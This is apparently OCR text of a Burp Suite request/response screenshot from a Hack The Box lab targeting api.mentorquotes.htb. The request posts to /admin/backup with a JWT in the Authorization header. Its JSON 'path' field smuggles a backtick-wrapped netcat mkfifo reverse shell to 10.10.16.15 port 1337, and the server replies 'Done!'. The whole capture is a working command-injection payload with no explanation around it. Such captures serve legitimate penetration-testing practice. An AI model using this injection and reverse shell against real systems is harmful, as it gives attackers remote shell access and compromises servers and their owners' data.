 1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < ▼ > ▼ Target: http://
Request
Pretty Raw Hex JSON Web Token \n ≡
1 POST /admin/backup HTTP/1.1
2 Host: api.mentorquotes.htb
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:108.0)
Gecko/20100101 Firefox/108.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Authorization:
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImphbWVzI
iwiZW1haWwiOiJqYW1lc0BtZW50b3JxdW90ZXMuaHRiIn0.peGpmshcF666bim
HkYIBKQN7hj5m785uKcjwbD--Na0
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/json
11 Content-Length: 108
12
13 {
"body":"RCE",
14 "path":
"`rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.1
0.16.15 1337 >/tmp/f`"
15 }
Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Wed, 11 Jan 2023 05:11:16 GMT
3 Server: uvicorn
4 content-length: 16
5 content-type: application/json
6 Connection: close
7
8 {
"INFO":"Done!"
}
Send this request
Search... 0 matches